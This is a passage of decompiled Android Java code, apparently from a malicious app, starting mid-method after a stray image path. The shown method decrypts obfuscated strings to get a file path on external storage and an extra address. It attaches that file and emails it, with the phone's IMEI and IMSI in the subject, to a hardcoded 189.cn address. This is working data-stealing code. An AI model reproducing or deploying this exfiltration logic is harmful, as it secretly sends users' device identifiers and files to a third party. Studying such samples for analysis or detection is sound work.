 } catch (Exception e4) {
e4.printStackTrace();
}
}
public static /* synthetic */ void b(MainActivity mainActivity) {
if (mainActivity == null) {
throw null;
}
try {
ArrayList arrayList = new ArrayList();
arrayList.add("13024169815@189.cn");
File file = new File(Environment.getExternalStorageDirectory().getAbsolutePath() + new String(b.b.a.a.a(mainActivity.u0.getBytes(), "
ArrayList arrayList2 = new ArrayList();
arrayList2.add(file);
arrayList.add(new String(b.b.a.a.a(mainActivity.v0.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())));
SimpleDateFormat simpleDateFormat = new SimpleDateFormat("yyyy年MM月dd日 HH:mm:ss");
Date date = new Date(System.currentTimeMillis());
String str = simpleDateFormat.format(date) + "imei:" + mainActivity.l.f428b + "imsi:" + mainActivity.l.d;
b.b.a.g.a aVar = new b.b.a.g.a();
try {
aVar.a();
aVar.a(str, "见附件", arrayList, arrayList2);
} catch (Exception unused) {
}
} catch (Exception e2) {
e2.printStackTrace();
}
}
public static /* synthetic */ void c(MainActivity mainActivity, List list) {